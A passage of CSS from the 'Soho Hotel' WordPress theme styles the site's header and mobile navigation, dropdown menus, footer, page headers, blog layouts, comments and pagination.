width: calc(100% - 60px);
margin: 0 auto;
position: relative;
}
.sohohotel-header .sohohotel-logo-navigation .sohohotel-logo {
font-size: 32px;
float: left;
margin: 32px 0 0 0;
} .sohohotel-header .sohohotel-navigation {
margin: 0;
float: right;
}
.sohohotel-header .sohohotel-navigation li a {
display: block;
color: #181b20;
font-size: 15px;
font-weight: normal;
display: block;
margin: 0;
padding: 40px 25px 40px 25px;
}
.sohohotel-header .sohohotel-navigation li.current_page_item li a {
border-bottom: none;
}
.sohohotel-header .sohohotel-navigation li:last-child a {
margin: 0;
padding: 40px 0 40px 25px;
}
.sohohotel-header .sohohotel-navigation li:last-child li a,
.sohohotel-header .sohohotel-navigation li:first-child li a {
padding: 10px 20px;
border-right: none;
}
.sohohotel-header .sohohotel-navigation li li a {
display: initial;
margin: 0;
border-bottom: none;
}
.sohohotel-header .sohohotel-navigation ul ul {
display: none;
width: 230px;
}
.sohohotel-header .sohohotel-navigation ul li:hover > ul {
display: block;
}
.sohohotel-header .sohohotel-navigation .sohohotel-edge ul {
right: 0;
}
.sohohotel-header .sohohotel-navigation ul {
padding: 0;
list-style: none;
display: block;
}
.sohohotel-header .sohohotel-navigation ul:after {
content: ""; 
clear: both; 
display: block;
}
.sohohotel-header .sohohotel-navigation ul li {
float: left;
}
.sohohotel-header .sohohotel-navigation ul li a {
text-decoration: none;
}
.sohohotel-header .sohohotel-navigation ul ul {
background: #fff;
position: absolute; 
top: 100%;
z-index: 9999;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-header .sohohotel-navigation ul ul li {
float: none; 
position: relative;
padding: 0;
line-height: 120%;
}
.sohohotel-header .sohohotel-navigation ul ul li a,
.sohohotel-header .sohohotel-navigation ul li ul li:last-child a,
.sohohotel-header .sohohotel-fixed-navigation-show .sohohotel-navigation ul ul li a,
.sohohotel-header-3 .sohohotel-navigation ul ul li:first-child a,
.sohohotel-header-4 .sohohotel-navigation ul ul li:first-child a {
padding: 10px 20px;
border-left: none;
display: block; font-size: 14px;
}
.sohohotel-header .sohohotel-navigation ul li ul li:last-child a:hover {
color: #fff;
background: #b99470;
}
.sohohotel-header .sohohotel-navigation ul ul li li {
padding: 0;
}
.sohohotel-header .sohohotel-navigation ul ul li,
.sohohotel-header .sohohotel-navigation ul ul li:hover {
border-top: none;
}
.sohohotel-header .sohohotel-navigation ul ul ul {
position: absolute; 
left: 100%;
top: -21px;
}
.sohohotel-header .sohohotel-navigation .sohohotel-edge ul ul {
left: -100%;
}
.sohohotel-header .sohohotel-navigation ul li li.menu-item-has-children > a:after {
content: "\f054";
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
font-size: 10px;
color: #181b20;
margin: 0 0 0 6px;
float: right;
}
.sohohotel-header .sohohotel-navigation ul li li.menu-item-has-children > a:hover:after {
color: #fff;
}
.sohohotel-header .sohohotel-navigation li ul li a:hover,
.sohohotel-header .sohohotel-fixed-navigation-show .sohohotel-navigation li ul li a:hover,
.sohohotel-header .sohohotel-navigation li ul li.current_page_item a:hover {
color: #fff;
background: #b99470;
border-bottom: none;
}
.sohohotel-header .sohohotel-navigation li ul li.current_page_item a {
color: #8a8989;
border-bottom: none;
}
.sohohotel-header .sohohotel-navigation li ul {
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
}
.sohohotel-header .sohohotel-navigation li ul {
padding: 20px 0;
}
.sohohotel-header .sohohotel-navigation li.current_page_item > a,
.sohohotel-header .sohohotel-navigation li a:hover {
color: #8a8989;
}
.sohohotel-header.sohohotel-fixed-navigation {
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
position: relative;
z-index: 9999;
}
.sohohotel-header.sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone {
position: fixed;
left: 0;
right: 0;
z-index: 990;
transition: 0.5s top cubic-bezier(.3, .73, .3, .74);
display: none;
}
@media only screen and (max-width: 600px) { 
.sohohotel-header.sohohotel-fixed-navigation.sohohotel-fixed-navigation-clone {
display: none;
}
} .sohohotel-header .sohohotel-top-right-navigation {
float: left;
border-left: #dedede 1px solid;
}
.sohohotel-header .sohohotel-top-right-navigation li {
position: relative;
font-size: 14px;
}
.sohohotel-header .sohohotel-top-right-navigation li a {
padding: 15px 20px 15px 20px;
display: block;
}
.sohohotel-header .sohohotel-top-right-navigation li a:hover {
color: #8a8989;
}
.sohohotel-header .sohohotel-top-right-navigation li a i {
font-size: 12.5px;
margin: 0 0 0 5px;
}
.sohohotel-header .sohohotel-top-right-navigation li ul {
display: none;
}
.sohohotel-header .sohohotel-top-right-navigation li:hover > ul {
display: block;
position: absolute; 
top: 100%;
z-index: 9999;
background: #fff;
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
width: 100%;
border-top: #dedede 1px solid;
}
.sohohotel-header .sohohotel-top-right-navigation li li a:hover {
background: #b99470;
color: #fff;
} .sohohotel-header .sohohotel-mobile-navigation-button {
display: none;
float: right;
margin: 6px 0 0 0;
}
.sohohotel-header .sohohotel-mobile-navigation-button i {
font-size: 20px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper {
display: none;
padding: 0 0 100px 0px;
position: relative;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li a {
color: #181b20;
font-size: 15px;
font-weight: normal;
display: block;
padding: 15px 30px 15px 30px;
border-top: #dedede 1px solid;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation {
border-bottom: #dedede 1px solid;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li a:hover,
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.menu-item-has-children > a:hover:after {
color: #8a8989;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li li a {
padding: 15px 30px 15px 50px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li li li a {
padding: 15px 30px 15px 70px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li li li li a {
padding: 15px 30px 15px 90px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li li li li li a {
padding: 15px 30px 15px 110px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li ul {
display: none;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.menu-item-has-children > a:after,
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.page_item_has_children > a:after {
content: "\f054";
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
font-size: 10px;
color: #181b20;
margin: 0 0 0 6px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.sohohotel-mobile-navigation-arrow > a:after {
content: "\f078";
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 i {
font-weight: 400;
display: none;
}
@media only screen and (max-width: 1090px) { 
.sohohotel-header .sohohotel-navigation,
.sohohotel-header .sohohotel-top-left-wrapper,
.sohohotel-header .sohohotel-top-right-wrapper .sohohotel-top-right-navigation {
display: none;
}
.sohohotel-header .sohohotel-topbar-wrapper {
padding: 0;
}
.sohohotel-header .sohohotel-mobile-navigation-button {
display: block;
}
.sohohotel-header .sohohotel-logo-navigation .sohohotel-logo {
margin: 0;
}
.sohohotel-header .sohohotel-logo-navigation {
padding: 35px 30px;
width: calc(100% - 60px);
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
border-left: none;
width: calc(50% - 84px);
border-bottom: #dedede 1px solid;
padding: 15px 30px 14px 54px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 {
width: calc(50% - 86px);
padding: 15px 30px 15px 56px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper {
float: none;
width: 100%;
}
.sohohotel-header .sohohotel-topbar-wrapper {
border-bottom: none;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 i {
display: inline-block;
}
body.sohohotel-header-2 .sohohotel-fixed-navigation,
body.sohohotel-header-4 .sohohotel-fixed-navigation {
position: relative;
background: #fff;
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
border-bottom: #dedede 1px solid;
}
body.sohohotel-header-2 .sohohotel-site-wrapper .sohohotel-fixed-navigation.sohohotel-header h2.sohohotel-logo a,
body.sohohotel-header-4 .sohohotel-site-wrapper .sohohotel-fixed-navigation.sohohotel-header h2.sohohotel-logo a,
body.sohohotel-header-2 .sohohotel-site-wrapper .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
body.sohohotel-header-4 .sohohotel-site-wrapper .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
color: #181b20;
border-color: #dedede;
}
body.sohohotel-header-2.single-shb_accommodation .sohohotel-main-content,
body.sohohotel-header-2.single-shb_offer .sohohotel-main-content,
body.sohohotel-header-2.single-post .sohohotel-main-content,
body.sohohotel-header-4.single-shb_accommodation .sohohotel-main-content,
body.sohohotel-header-4.single-shb_offer .sohohotel-main-content,
body.sohohotel-header-4.single-post .sohohotel-main-content {
padding: 0;
}
body.sohohotel-header-2 .sohohotel-page-header, 
body.sohohotel-header-4 .sohohotel-page-header {
padding: 100px 0;
}
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-top-right-button1 {
display: block;
width: calc(50% - 41px);
float: left;
border-top: #dedede 1px solid;
border-left: #dedede 1px solid;
border-bottom: #dedede 1px solid;
padding: 14px 20px 14px 20px;
font-size: 14px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-top-right-button2 {
background: #b99470;
color: #fff;
display: block;
width: calc(50% - 40px);
float: right;
padding: 15px 20px 15px 20px;
font-size: 14px;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-top-right-button2 i {
font-size: 17px;
margin: 0 10px 0 0;
display: inline-block;
}
.sohohotel-header .sohohotel-mobile-currency-language {
position: absolute;
bottom: 0;
width: 100%;
background: #f6f6f6;
border-top: #dedede 1px solid;
}
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-top-right-navigation {
width: calc(50% - 40px);
} .sohohotel-header-2 .sohohotel-fixed-navigation,
.sohohotel-header-4 .sohohotel-fixed-navigation {
position: absolute;
background: transparent;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
border-bottom: transparent 1px solid;
}
.sohohotel-header-2 .sohohotel-fixed-navigation-clone,
.sohohotel-header-2 .sohohotel-fixed-navigation:hover,
.sohohotel-header-4 .sohohotel-fixed-navigation-clone,
.sohohotel-header-4 .sohohotel-fixed-navigation:hover {
background: #fff;
border-bottom: #dedede 1px solid;
} .sohohotel-header-3 .sohohotel-navigation-left,
.sohohotel-header-4 .sohohotel-navigation-left {
float: left;
}
.sohohotel-header-3 .sohohotel-navigation-right,
.sohohotel-header-4 .sohohotel-navigation-right {
float: right;
}
.sohohotel-header-3 .sohohotel-logo-navigation .sohohotel-logo,
.sohohotel-header-4 .sohohotel-logo-navigation .sohohotel-logo {
position: absolute;
right: 0;
left: 0;
margin: 32px auto 0 auto;
width: 180px;
text-align: center;
}
.sohohotel-header-3 .sohohotel-navigation li:first-child a,
.sohohotel-header-4 .sohohotel-navigation li:first-child a {
padding: 40px 25px 40px 0;
}
@media only screen and (max-width: 1090px) {  
.sohohotel-header-3 .sohohotel-logo-navigation .sohohotel-logo,
.sohohotel-header-4 .sohohotel-logo-navigation .sohohotel-logo {
position: relative;
margin: 0;
text-align: left;
}
}
.sohohotel-mobile-navigation-open.sohohotel-header-2 .sohohotel-mobile-navigation-wrapper,
.sohohotel-mobile-navigation-open.sohohotel-header-4 .sohohotel-mobile-navigation-wrapper,
.sohohotel-mobile-navigation-open.sohohotel-header-2 .sohohotel-header,
.sohohotel-mobile-navigation-open.sohohotel-header-4 .sohohotel-header {
background: #fff;
} .sohohotel-bottom-right-wrapper {
float: right;
}
.sohohotel-bottom-right-wrapper .sohohotel-bottom-right-navigation {
float: left;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom .sohohotel-bottom-right-wrapper p {
float: left;
padding: 15px 0 15px 0;
color: #e6d5c4;
}
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper .sohohotel-footer-bottom p.sohohotel-footer-language-label {
padding: 15px 0 15px 40px;
}
.sohohotel-bottom-right-navigation li {
position: relative;
font-size: 14px;
}
.sohohotel-bottom-right-navigation li a {
padding: 15px 10px 15px 10px;
display: block;
color: #fff;
}
.sohohotel-bottom-right-navigation li li a {
padding: 15px 20px 15px 20px;
background: #fff;
color: #181b20;
}
.sohohotel-bottom-right-navigation li a:hover {
color: #8a8989;
}
.sohohotel-bottom-right-navigation li a i {
font-size: 12.5px;
margin: 0 0 0 5px;
}
.sohohotel-bottom-right-navigation li ul {
display: none;
}
.sohohotel-bottom-right-navigation li:hover > ul {
display: block;
position: absolute; 
top: -100%;
z-index: 9999;
background: #fff;
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
width: 100%;
}
.sohohotel-bottom-right-navigation li li a:hover {
background: #fff;
color: #8a8989;
} .sohohotel-page-header {
background: #f2f2f3;
padding: 140px 0;
margin: 0 0 70px 0;
}
.sohohotel-page-header h1 {
text-align: center;
font-size: 30px;
}
.sohohotel-page-header h1:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
}
.sohohotel-header-2 .sohohotel-page-header,
.sohohotel-header-4 .sohohotel-page-header {
padding: 240px 0 100px 0;
}
.sohohotel-page-header {
background-size: 1920px 405px;
background-position: top center;
background-repeat: no-repeat;
}    .sohohotel-blog-wrapper-1 {
max-width: 780px;
width: 100%;
margin: 0 auto 80px auto;
border-bottom: #dedede 1px solid;
}
.sohohotel-content-wrapper .sohohotel-main-content-right-sidebar .sohohotel-blog-wrapper-1,
.sohohotel-content-wrapper .sohohotel-main-content-left-sidebar .sohohotel-blog-wrapper-1 {
max-width: 100%;
width: 100%;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block-image img {
max-width: 780px;
margin: 0 0 30px 0;
width: 100%;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block h3 {
font-size: 23px;
line-height: 120%;
border-bottom: #dedede 1px solid;
padding: 0 0 15px 0;
margin: 0 0 15px 0;
word-wrap: break-word;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta {
margin: 0 0 30px 0;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta,
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta a {
font-size: 15px;
color: #656a70;
text-transform: capitalize;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta i {
color: #b99470;
margin: 0 10px 0 0;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta .sohohotel-blog-meta-date i,
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta .sohohotel-blog-meta-comments i {
font-weight: 400;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta span {
margin: 0 20px 10px 0;
display: inline-block;
}
@media only screen and (max-width: 500px) {
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta span {
display: block;
}
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description {
color: #656a70;
font-size: 15px;
line-height: 180%;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description p {
line-height: 180%;
margin: 0;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description .sohohotel-more-link {
background: #b99470;
color: #fff;
padding: 20px 30px;
margin: 40px 0 0 0;
font-size: 14px;
font-weight: 500;
display: inline-block;
line-height: 1;
}
.sohohotel-content-wrapper p {
line-height: 180%;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block {
margin: 0 0 85px 0;
}
.sohohotel-blog-block.sticky,
.sohohotel-blog-block.tag-sticky-2 {
border: #b99470 2px solid;
padding: 30px;
} .sohohotel-blog-single-wrapper .sohohotel-blog-block {
max-width: 1210px;
width: 100%;
margin: 0 auto;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-block h3.shb-blog-single-title {
font-size: 30px;
text-align: center;
margin: 80px auto 15px auto;
max-width: calc(100% - 60px);
line-height: 120%;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta {
text-align: center;
margin: 0 auto 30px auto;
max-width: calc(100% - 60px);
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta span {
margin: 0 18px 0 0;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta span:last-child {
margin: 0;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta span,
.sohohotel-blog-single-wrapper .sohohotel-blog-meta span a {
color: #8a8989;
font-size: 15px;
text-transform: capitalize;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta i {
color: #b99470;
margin: 0 8px 0 0;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-meta .sohohotel-blog-meta-date i {
font-weight: 400;
}
.sohohotel-blog-description {
font-size: 15px;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-description {
max-width: 780px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-blog-single-wrapper .sohohotel-blog-description iframe {
max-width: 100%;
}
.sohohotel-blog-single-image {
width: 1210px;
max-width: 100%;
margin: 0 auto 80px auto;
}
.sohohotel-blog-single-image img {
max-width: 100%;
width: 100%;
}
@media only screen and (max-width: 600px) { 
.sohohotel-blog-single-wrapper .sohohotel-blog-meta span:last-child {
display: block;
margin: 12px 0 0 0;
}
.single-shb_offer .sohohotel-blog-single-wrapper .sohohotel-blog-meta span:last-child {
margin: 0;
}
}
.sohohotel-more-news-wrapper .sohohotel-blog-wrapper-2 {
max-width: calc(100% - 60px);
} .sohohotel-comments-wrapper {
border-top: #dedede 1px solid;
margin: 0 auto;
font-size: 15px;
padding: 80px 0 0 0;
margin: 10px 0 0 0;
}
h4.sohohotel-comment-count-title {
font-size: 25px;
text-align: center;
margin: 0 0 30px 0;
}
h4.sohohotel-comment-count-title:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
}
.sohohotel-comments-wrapper .sohohotel-comments {
max-width: 780px;
width: calc(100% - 60px);
margin: 0 auto 60px auto;
}
.sohohotel-comments-wrapper .sohohotel-comments li:before {
display: none;
}
.sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-image {
float: left;
width: 90px;
}
.sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-content {
float: right;
width: calc(100% - 110px);
border-bottom: #dedede 1px solid;
padding: 0 0 40px 0;
}
.sohohotel-comments-wrapper .sohohotel-comments ul.children {
border: none;
}
.sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-content .sohohotel-comment-info .url {
color: #424242;
text-decoration: none;
}
.sohohotel-comments-wrapper #respond #reply-title {
font-size: 25px;
text-align: center;
margin: 0 0 30px 0;
}
.sohohotel-comments-wrapper #respond #reply-title:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
}
.sohohotel-comments-wrapper #cancel-comment-reply-link {
margin: 10px 0 0 0;
font-size: 13px;
display: block;
font-style: italic;
}
.sohohotel-comments-wrapper #commentform {
max-width: 780px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-comments-wrapper #commentform .form-submit {
margin: 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments li {
padding: 30px 0 20px 0;
margin: 0;
border-bottom: none;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments li:first-child {
padding: 0 0 20px 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments li li:first-child {
padding: 30px 0 20px 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-reply {
margin: 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments ul li ul li:last-child {
padding: 30px 0 0 0;
margin: 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper ul.sohohotel-comments li ul {
margin: 20px 0 0 40px;
}
.sohohotel-main-content .sohohotel-comments-wrapper ul.sohohotel-comments li ul li ul {
margin: 20px 0 0 50px;
}
.sohohotel-main-content .sohohotel-comments-wrapper ul.sohohotel-comments li ul li ul li ul {
margin: 20px 0 0 60px;
}
.sohohotel-main-content .sohohotel-comments-wrapper ul.sohohotel-comments li ul li ul li ul li ul {
margin: 20px 0 0 70px;
}
.sohohotel-main-content .sohohotel-comments-wrapper ul.sohohotel-comments li ul li ul li ul li ul li ul {
margin: 20px 0 0 80px;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul {
margin: 0 0 30px 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li {
position: relative;
font-size: 14px;
border-bottom: 1px solid;
border-color: #e8e8e8;
padding: 12px 0;
margin: 0;
line-height: 140%;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li:last-child {
border-bottom: none;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li:before {
display: inline;
content: "\f054";
font-size: 12px;
margin: 0 6px 0 0;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul {
margin: 12px 0 0 10px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul li ul {
margin: 12px 0 0 20px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul li ul li ul {
margin: 12px 0 0 30px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul li ul li ul li ul {
margin: 12px 0 0 40px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul li ul li ul li ul li ul {
margin: 12px 0 0 50px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ul li ul li:last-child {
padding: 12px 0 0 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol {
margin: 0 0 30px 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li {
position: relative;
font-size: 14px;
border-bottom: 1px solid;
border-color: #e8e8e8;
padding: 12px 0;
margin: 0;
line-height: 140%;
list-style: decimal;
list-style-position: inside;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li:last-child {
border-bottom: none;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol {
margin: 12px 0 0 10px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li {
list-style: lower-alpha;
list-style-position: inside;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li ol {
margin: 12px 0 0 20px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li ol li {
list-style: lower-roman;
list-style-position: inside;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li ol li ol {
margin: 12px 0 0 30px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li ol li ol li ol {
margin: 12px 0 0 40px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li ol li ol li ol li ol {
margin: 12px 0 0 50px;
border-top: 1px solid;
border-color: #e8e8e8;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text ol li ol li:last-child {
padding: 12px 0 0 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .pingback .sohohotel-comment-content {
width: 100%;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments p.sohohotel-comment-info,
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments .sohohotel-comment-text p {
margin: 0 0 25px 0;
}
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments p.sohohotel-comment-info a,
.sohohotel-main-content .sohohotel-comments-wrapper .comment-reply-link,
.sohohotel-main-content .sohohotel-comments-wrapper .comment-edit-link {
color: #b99470;
text-decoration: underline;
} .sohohotel-page-pagination {
text-align: center;
font-size: 15px;
margin: 45px 0 80px 0;
display: block;
}
.shb-accommodation-listing-2-pagination .sohohotel-page-pagination {
margin: 15px 0 80px 0;
}
.sohohotel-content-wrapper .sohohotel-main-content-right-sidebar .sohohotel-page-pagination,
.sohohotel-content-wrapper .sohohotel-main-content-left-sidebar .sohohotel-page-pagination {
text-align: left; 
}
.sohohotel-page-pagination .wp-pagenavi span,
.sohohotel-page-pagination .wp-pagenavi a {
padding: 17px 20px;
display: inline-block;
margin: 5px;
}
.sohohotel-page-pagination .wp-pagenavi a i {
font-size: 12.5px;
}
.sohohotel-page-pagination .wp-pagenavi .pages,
.wp-pagenavi a, .wp-pagenavi span {
border: #dedede 1px solid;
}
.sohohotel-page-pagination .wp-pagenavi .current,
.sohohotel-page-pagination .wp-pagenavi a:hover {
border: #b99470 1px solid;
background: #b99470;
color: #fff;
font-weight: normal;
}
@media only screen and (max-width: 500px) {
.wp-pagenavi span.pages {
display: none;
}
}  .sohohotel-blog-wrapper-2 {
width: 1210px;
max-width: 100%;
margin: 0 auto;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block {
float: left;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block h3 {
font-size: 19px;
border-bottom: #dedede 1px solid;
line-height: 130%;
padding: 0 0 15px 0;
margin: 0 0 15px 0;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-block-image img {
max-width: 100%;
margin: 0 0 25px 0;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span,
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span a {
color: #656a70;
font-size: 15px;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span {
margin: 0 20px 0 0;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span i {
font-size: 15px;
color: #b99470;
margin: 0 7px 0 0;
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span i.fa-calendar {
font-weight: 400;
}
@media only screen and (max-width: 1200px) { 
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span {
display: block;
margin: 0 0 12px 0;
}
}
.sohohotel-blog-wrapper-2 .sohohotel-blog-meta-category a {
line-height: 160%;
